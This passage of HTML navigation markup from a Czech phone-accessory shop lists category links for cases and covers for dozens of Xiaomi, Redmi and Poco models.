kryty, pouzdra">Xiaomi Redmi 12C - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-12c-1758" title="Pouzdra pro Xiaomi Redmi 12C">Pouzdra pro Xiaomi Redmi 12C</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-12c-1759" title="Obaly pro Xiaomi Redmi 12C">Obaly pro Xiaomi Redmi 12C</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-12t-12t-pro-obaly-kryty-pouzdra-1774" title="Xiaomi 12T / 12T Pro - Obaly, kryty, pouzdra">Xiaomi 12T / 12T Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-12t-pro-1775" title="Pouzdra pro Xiaomi 12T Pro">Pouzdra pro Xiaomi 12T Pro</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-12t-pro-1776" title="Obaly pro Xiaomi 12T Pro">Obaly pro Xiaomi 12T Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-12-lite-obaly-kryty-pouzdra-1737" title="Xiaomi 12 Lite - Obaly, kryty, pouzdra">Xiaomi 12 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-12-lite-1738" title="Pouzdra pro Xiaomi 12 Lite">Pouzdra pro Xiaomi 12 Lite</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-12-lite-1739" title="Obaly pro Xiaomi 12 Lite">Obaly pro Xiaomi 12 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-12-pro-5g-obaly-kryty-pouzdra-1751" title="Xiaomi Redmi Note 12 Pro 5G - Obaly, kryty, pouzdra">Xiaomi Redmi Note 12 Pro 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-12-pro-5g-1752" title="Pouzdra pro Xiaomi Redmi Note 12 Pro 5G">Pouzdra pro Xiaomi Redmi Note 12 Pro 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-12-pro-5g-1753" title="Obaly pro Xiaomi Redmi Note 12 Pro 5G">Obaly pro Xiaomi Redmi Note 12 Pro 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-12s-obaly-kryty-pouzdra-1754" title="Xiaomi Redmi Note 12S - Obaly, kryty, pouzdra">Xiaomi Redmi Note 12S - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-12s-1755" title="Pouzdra pro Xiaomi Redmi Note 12S">Pouzdra pro Xiaomi Redmi Note 12S</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-12s-1756" title="Obaly pro Xiaomi Redmi Note 12S">Obaly pro Xiaomi Redmi Note 12S</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-12-4g-obaly-kryty-pouzdra-1729" title="Xiaomi Redmi Note 12 4G - Obaly, kryty, pouzdra">Xiaomi Redmi Note 12 4G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-12-4g-1730" title="Pouzdra pro Xiaomi Redmi Note 12 4G">Pouzdra pro Xiaomi Redmi Note 12 4G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-12-4g-1765" title="Obaly pro Xiaomi Redmi Note 12 4G">Obaly pro Xiaomi Redmi Note 12 4G</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-12-5g-obaly-kryty-pouzdra-1769" title="Xiaomi Redmi Note 12 5G - Obaly, kryty, pouzdra">Xiaomi Redmi Note 12 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-12-5g-1770" title="Pouzdra pro Xiaomi Redmi Note 12 5G">Pouzdra pro Xiaomi Redmi Note 12 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-11-note-11s-obaly-kryty-pouzdra-1665" title="Xiaomi Redmi Note 11 / Note 11S - Obaly, kryty, pouzdra">Xiaomi Redmi Note 11 / Note 11S - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-11-note-11s-1666" title="Pouzdra pro Xiaomi Redmi Note 11 / Note 11S">Pouzdra pro Xiaomi Redmi Note 11 / Note 11S</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-11-note-11s-1707" title="Obaly pro Xiaomi Redmi Note 11 / Note 11S">Obaly pro Xiaomi Redmi Note 11 / Note 11S</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-11-pro-obaly-kryty-pouzdra-1678" title="Xiaomi Redmi Note 11 Pro - Obaly, kryty, pouzdra">Xiaomi Redmi Note 11 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-11-pro-1679" title="Pouzdra pro Xiaomi Redmi Note 11 Pro">Pouzdra pro Xiaomi Redmi Note 11 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-11i-5g-obaly-kryty-pouzdra-1592" title="Xiaomi Mi 11i 5G - Obaly, kryty, pouzdra">Xiaomi Mi 11i 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-mi-11i-5g-1593" title="Pouzdra pro Xiaomi Mi 11i 5G">Pouzdra pro Xiaomi Mi 11i 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-11-lite-obaly-kryty-pouzdra-1558" title="Xiaomi Mi 11 Lite - Obaly, kryty, pouzdra">Xiaomi Mi 11 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-mi-11-lite-1559" title="Pouzdra pro Xiaomi Mi 11 Lite">Pouzdra pro Xiaomi Mi 11 Lite</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-mi-11-lite-1624" title="Obaly pro Xiaomi Mi 11 Lite">Obaly pro Xiaomi Mi 11 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-11t-11t-pro-obaly-kryty-pouzdra-1634" title="Xiaomi 11T / 11T Pro - Obaly, kryty, pouzdra">Xiaomi 11T / 11T Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-11t-11t-pro-1635" title="Pouzdra pro Xiaomi 11T / 11T Pro">Pouzdra pro Xiaomi 11T / 11T Pro</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-11t-11t-pro-1660" title="Obaly pro Xiaomi 11T / 11T Pro">Obaly pro Xiaomi 11T / 11T Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-10a-obaly-kryty-pouzdra-1741" title="Xiaomi Redmi 10A - Obaly, kryty, pouzdra">Xiaomi Redmi 10A - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-10a-1742" title="Pouzdra pro Xiaomi Redmi 10A">Pouzdra pro Xiaomi Redmi 10A</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-10a-1743" title="Obaly pro Xiaomi Redmi 10A">Obaly pro Xiaomi Redmi 10A</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-10c-obaly-kryty-pouzdra-1695" title="Xiaomi Redmi 10C - Obaly, kryty, pouzdra">Xiaomi Redmi 10C - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-10c-1696" title="Pouzdra pro Xiaomi Redmi 10C">Pouzdra pro Xiaomi Redmi 10C</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-10c-1697" title="Obaly pro Xiaomi Redmi 10C">Obaly pro Xiaomi Redmi 10C</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-10-obaly-kryty-pouzdra-1625" title="Xiaomi Redmi 10 - Obaly, kryty, pouzdra">Xiaomi Redmi 10 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-10-1626" title="Pouzdra pro Xiaomi Redmi 10">Pouzdra pro Xiaomi Redmi 10</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-10-1627" title="Obaly pro Xiaomi Redmi 10">Obaly pro Xiaomi Redmi 10</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-10-pro-obaly-kryty-pouzdra-1576" title="Xiaomi Redmi Note 10 Pro - Obaly, kryty, pouzdra">Xiaomi Redmi Note 10 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-10-pro-1577" title="Pouzdra pro Xiaomi Redmi Note 10 Pro">Pouzdra pro Xiaomi Redmi Note 10 Pro</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-10-pro-1648" title="Obaly pro Xiaomi Redmi Note 10 Pro">Obaly pro Xiaomi Redmi Note 10 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-10-5g-obaly-kryty-pouzdra-1571" title="Xiaomi Redmi Note 10 5G - Obaly, kryty, pouzdra">Xiaomi Redmi Note 10 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-10-5g-1572" title="Pouzdra pro Xiaomi Redmi Note 10 5G">Pouzdra pro Xiaomi Redmi Note 10 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-10-5g-1632" title="Obaly pro Xiaomi Redmi Note 10 5G">Obaly pro Xiaomi Redmi Note 10 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-10-4g-note-10s-obaly-kryty-pouzdra-1537" title="Xiaomi Redmi Note 10 4G / Note 10S - Obaly, kryty, pouzdra">Xiaomi Redmi Note 10 4G / Note 10S - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-10-4g-note-10s-1538" title="Pouzdra pro Xiaomi Redmi Note 10 4G / Note 10S">Pouzdra pro Xiaomi Redmi Note 10 4G / Note 10S</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-10-4g-note-10s-1564" title="Obaly pro Xiaomi Redmi Note 10 4G / Note 10S">Obaly pro Xiaomi Redmi Note 10 4G / Note 10S</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-poco-x4-pro-5g-obaly-kryty-pouzdra-1716" title="Xiaomi Poco X4 Pro 5G - Obaly, kryty, pouzdra">Xiaomi Poco X4 Pro 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-poco-x4-pro-5g-1717" title="Pouzdra pro Xiaomi Poco X4 Pro 5G">Pouzdra pro Xiaomi Poco X4 Pro 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-poco-m4-pro-5g-obaly-kryty-pouzdra-1655" title="Xiaomi Poco M4 Pro 5G - Obaly, kryty, pouzdra">Xiaomi Poco M4 Pro 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-poco-m4-pro-5g-1656" title="Pouzdra pro Xiaomi Poco M4 Pro 5G">Pouzdra pro Xiaomi Poco M4 Pro 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-poco-f3-obaly-kryty-pouzdra-1594" title="Xiaomi Poco F3 - Obaly, kryty, pouzdra">Xiaomi Poco F3 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-poco-f3-1595" title="Pouzdra pro Xiaomi Poco F3">Pouzdra pro Xiaomi Poco F3</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-poco-x3-obaly-kryty-pouzdra-1539" title="Xiaomi Poco X3 - Obaly, kryty, pouzdra">Xiaomi Poco X3 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-poco-x3-1540" title="Pouzdra pro Xiaomi Poco X3">Pouzdra pro Xiaomi Poco X3</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-poco-x3-pro-obaly-kryty-pouzdra-1543" title="Xiaomi Poco X3 Pro - Obaly, kryty, pouzdra">Xiaomi Poco X3 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-poco-x3-pro-1544" title="Pouzdra pro Xiaomi Poco X3 Pro">Pouzdra pro Xiaomi Poco X3 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-poco-m3-pro-obaly-kryty-pouzdra-1573" title="Xiaomi Poco M3 Pro - Obaly, kryty, pouzdra">Xiaomi Poco M3 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-poco-m3-pro-1574" title="Pouzdra pro Xiaomi Poco M3 Pro">Pouzdra pro Xiaomi Poco M3 Pro</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-poco-m3-pro-1633" title="Obaly pro Xiaomi Poco M3 Pro">Obaly pro Xiaomi Poco M3 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-poco-m3-obaly-kryty-pouzdra-1524" title="Xiaomi Poco M3 - Obaly, kryty, pouzdra">Xiaomi Poco M3 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-poco-m3-1525" title="Pouzdra pro Xiaomi Poco M3">Pouzdra pro Xiaomi Poco M3</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-note-10-lite-obaly-kryty-pouzdra-1562" title="Xiaomi Mi Note 10 Lite - Obaly, kryty, pouzdra">Xiaomi Mi Note 10 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-mi-note-10-lite-1563" title="Pouzdra pro Xiaomi Mi Note 10 Lite">Pouzdra pro Xiaomi Mi Note 10 Lite</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-mi-note-10-lite-1621" title="Obaly pro Xiaomi Mi Note 10 Lite">Obaly pro Xiaomi Mi Note 10 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-10t-5g-obaly-kryty-pouzdra-1494" title="Xiaomi Mi 10T 5G - Obaly, kryty, pouzdra">Xiaomi Mi 10T 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-mi-10t-5g-1495" title="Pouzdra pro Xiaomi Mi 10T 5G">Pouzdra pro Xiaomi Mi 10T 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-mi-10t-5g-1600" title="Obaly pro Xiaomi Mi 10T 5G">Obaly pro Xiaomi Mi 10T 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-10t-lite-5g-obaly-kryty-pouzdra-1518" title="Xiaomi Mi 10T Lite 5G - Obaly, kryty, pouzdra">Xiaomi Mi 10T Lite 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-mi-10t-lite-5g-1519" title="Pouzdra pro Xiaomi Mi 10T Lite 5G">Pouzdra pro Xiaomi Mi 10T Lite 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-mi-10t-lite-5g-1520" title="Obaly pro Xiaomi Mi 10T Lite 5G">Obaly pro Xiaomi Mi 10T Lite 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-10t-pro-5g-obaly-kryty-pouzdra-1496" title="Xiaomi Mi 10T Pro 5G - Obaly, kryty, pouzdra">Xiaomi Mi 10T Pro 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-mi-10t-pro-5g-1497" title="Pouzdra pro Xiaomi Mi 10T Pro 5G">Pouzdra pro Xiaomi Mi 10T Pro 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-mi-10t-pro-5g-1601" title="Obaly pro Xiaomi Mi 10T Pro 5G">Obaly pro Xiaomi Mi 10T Pro 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-10-lite-obaly-kryty-pouzdra-1409" title="Xiaomi Mi 10 Lite - Obaly, kryty, pouzdra">Xiaomi Mi 10 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-mi-10-lite-1410" title="Pouzdra pro Xiaomi Mi 10 Lite">Pouzdra pro Xiaomi Mi 10 Lite</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-mi-10-lite-1529" title="Obaly pro Xiaomi Redmi Mi 10 Lite">Obaly pro Xiaomi Redmi Mi 10 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-9t-obaly-kryty-pouzdra-1613" title="Xiaomi Redmi 9T - Obaly, kryty, pouzdra">Xiaomi Redmi 9T - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-9t-1614" title="Pouzdra pro Xiaomi Redmi 9T">Pouzdra pro Xiaomi Redmi 9T</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-9t-1615" title="Obaly pro Xiaomi Redmi 9T">Obaly pro Xiaomi Redmi 9T</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-9a-obaly-kryty-pouzdra-1451" title="Xiaomi Redmi 9A - Obaly, kryty, pouzdra">Xiaomi Redmi 9A - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-9a-1452" title="Pouzdra pro Xiaomi Redmi 9A">Pouzdra pro Xiaomi Redmi 9A</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-9a-1453" title="Obaly pro Xiaomi Redmi 9A">Obaly pro Xiaomi Redmi 9A</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-9c-obaly-kryty-pouzdra-1466" title="Xiaomi Redmi 9C - Obaly, kryty, pouzdra">Xiaomi Redmi 9C - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-9c-1467" title="Pouzdra pro Xiaomi Redmi 9C">Pouzdra pro Xiaomi Redmi 9C</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-9c-1491" title="Obaly pro Xiaomi Redmi 9C">Obaly pro Xiaomi Redmi 9C</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-9-obaly-kryty-pouzdra-1432" title="Xiaomi Redmi 9 - Obaly, kryty, pouzdra">Xiaomi Redmi 9 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-9-1433" title="Pouzdra pro Xiaomi Redmi 9">Pouzdra pro Xiaomi Redmi 9</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-9-1434" title="Obaly pro Xiaomi Redmi 9">Obaly pro Xiaomi Redmi 9</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-9-obaly-kryty-pouzdra-1413" title="Xiaomi Redmi Note 9 - Obaly, kryty, pouzdra">Xiaomi Redmi Note 9 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-9-1414" title="Pouzdra pro Xiaomi Redmi Note 9">Pouzdra pro Xiaomi Redmi Note 9</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-9-1415" title="Obaly pro Xiaomi Redmi Note 9">Obaly pro Xiaomi Redmi Note 9</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-9s-obaly-kryty-pouzdra-1388" title="Xiaomi Redmi Note 9S - Obaly, kryty, pouzdra">Xiaomi Redmi Note 9S - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-9s-1390" title="Pouzdra pro Xiaomi Redmi Note 9S">Pouzdra pro Xiaomi Redmi Note 9S</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-9s-1439" title="Obaly pro Xiaomi Redmi Note 9S">Obaly pro Xiaomi Redmi Note 9S</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-9-pro-obaly-kryty-pouzdra-1387" title="Xiaomi Redmi Note 9 Pro - Obaly, kryty, pouzdra">Xiaomi Redmi Note 9 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-9-pro-1389" title="Pouzdra pro Xiaomi Redmi Note 9 Pro">Pouzdra pro Xiaomi Redmi Note 9 Pro</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-9-pro-1440" title="Obaly pro Xiaomi Redmi Note 9 Pro">Obaly pro Xiaomi Redmi Note 9 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-8-obaly-kryty-pouzdra-1353" title="Xiaomi Redmi 8 - Obaly, kryty, pouzdra">Xiaomi Redmi 8 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-8-1354" title="Pouzdra pro Xiaomi Redmi 8">Pouzdra pro Xiaomi Redmi 8</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-8-1357" title="Obaly pro Xiaomi Redmi 8">Obaly pro Xiaomi Redmi 8</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-8a-obaly-kryty-pouzdra-1355" title="Xiaomi Redmi 8A - Obaly, kryty, pouzdra">Xiaomi Redmi 8A - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-8a-1356" title="Pouzdra pro Xiaomi Redmi 8A">Pouzdra pro Xiaomi Redmi 8A</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-8a-1378" title="Obaly pro Xiaomi Redmi 8A">Obaly pro Xiaomi Redmi 8A</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-8-obaly-kryty-pouzdra-1347" title="Xiaomi Redmi Note 8 - Obaly, kryty, pouzdra">Xiaomi Redmi Note 8 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-8-1348" title="Pouzdra pro Xiaomi Redmi Note 8">Pouzdra pro Xiaomi Redmi Note 8</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-8-1351" title="Obaly pro Xiaomi Redmi Note 8">Obaly pro Xiaomi Redmi Note 8</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-8-pro-obaly-kryty-pouzdra-1349" title="Xiaomi Redmi Note 8 Pro - Obaly, kryty, pouzdra">Xiaomi Redmi Note 8 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-8-pro-1350" title="Pouzdra pro Xiaomi Redmi Note 8 Pro">Pouzdra pro Xiaomi Redmi Note 8 Pro</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-8-pro-1352" title="Obaly pro Xiaomi Redmi Note 8 Pro">Obaly pro Xiaomi Redmi Note 8 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-8t-obaly-kryty-pouzdra-1343" title="Xiaomi Redmi Note 8T - Obaly, kryty, pouzdra">Xiaomi Redmi Note 8T - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-8t-1344" title="Pouzdra pro Xiaomi Redmi Note 8T">Pouzdra pro Xiaomi Redmi Note 8T</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-8t-1359" title="Obaly pro Xiaomi Redmi Note 8T">Obaly pro Xiaomi Redmi Note 8T</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-go-obaly-kryty-pouzdra-1290" title="Xiaomi Redmi Go - Obaly, kryty, pouzdra">Xiaomi Redmi Go - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-go-1291" title="Pouzdra pro Xiaomi Redmi Go">Pouzdra pro Xiaomi Redmi Go</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-go-1292" title="Obaly pro Xiaomi Redmi Go">Obaly pro Xiaomi Redmi Go</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-8-lite-obaly-kryty-pouzdra-1250" title="Xiaomi Mi 8 Lite - Obaly, kryty, pouzdra">Xiaomi Mi 8 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/gelove-obaly-pro-xiaomi-mi-8-lite-1252" title="Gelové obaly pro Xiaomi Mi 8 Lite">Gelové obaly pro Xiaomi Mi 8 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-6-obaly-kryty-pouzdra-1138" title="Xiaomi Mi 6 - Obaly, kryty, pouzdra">Xiaomi Mi 6 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/knizkova-pouzdra-pro-xiaomi-mi-6-1139" title="Knížková pouzdra pro Xiaomi Mi 6">Knížková pouzdra pro Xiaomi Mi 6</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xiaomi-mi-6-1149" title="Pružná pouzdra pro Xiaomi Mi 6">Pružná pouzdra pro Xiaomi Mi 6</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-7a-obaly-kryty-pouzdra-1321" title="Xiaomi Redmi 7A - Obaly, kryty, pouzdra">Xiaomi Redmi 7A - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-7a-1322" title="Pouzdra pro Xiaomi Redmi 7A">Pouzdra pro Xiaomi Redmi 7A</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-7a-1323" title="Obaly pro Xiaomi Redmi 7A">Obaly pro Xiaomi Redmi 7A</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-7-obaly-kryty-pouzdra-1287" title="Xiaomi Redmi 7 - Obaly, kryty, pouzdra">Xiaomi Redmi 7 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-7-1288" title="Pouzdra pro Xiaomi Redmi 7">Pouzdra pro Xiaomi Redmi 7</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-7-1289" title="Obaly pro Xiaomi Redmi 7">Obaly pro Xiaomi Redmi 7</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-7-obaly-kryty-pouzdra-1274" title="Xiaomi Redmi Note 7 - Obaly, kryty, pouzdra">Xiaomi Redmi Note 7 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-note-7-1275" title="Pouzdra pro Xiaomi Redmi Note 7">Pouzdra pro Xiaomi Redmi Note 7</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-note-7-1295" title="Obaly pro Xiaomi Redmi Note 7">Obaly pro Xiaomi Redmi Note 7</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-6-obaly-kryty-pouzdra-1195" title="Xiaomi Redmi 6 - Obaly, kryty, pouzdra">Xiaomi Redmi 6 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/knizkova-pouzdra-pro-xiaomi-redmi-6-1196" title="Knížková pouzdra pro Xiaomi Redmi 6">Knížková pouzdra pro Xiaomi Redmi 6</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-xiaomi-redmi-6-1197" title="Pružné obaly pro Xiaomi Redmi 6">Pružné obaly pro Xiaomi Redmi 6</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-6-pro-obaly-kryty-pouzdra-1221" title="Xiaomi Redmi Note 6 Pro - Obaly, kryty, pouzdra">Xiaomi Redmi Note 6 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-xiaomi-redmi-note-6-pro-1222" title="Flipová pouzdra pro Xiaomi Redmi Note 6 Pro">Flipová pouzdra pro Xiaomi Redmi Note 6 Pro</a></li><li><a href="https://www.modnimobil.cz/gelove-obaly-pro-xiaomi-redmi-note-6-pro-1223" title="Gelové obaly pro Xiaomi Redmi Note 6 Pro">Gelové obaly pro Xiaomi Redmi Note 6 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-6a-obaly-kryty-pouzdra-1192" title="Xiaomi Redmi 6A - Obaly, kryty, pouzdra">Xiaomi Redmi 6A - Obaly, kryty, pouzdra</a><ul><li><a 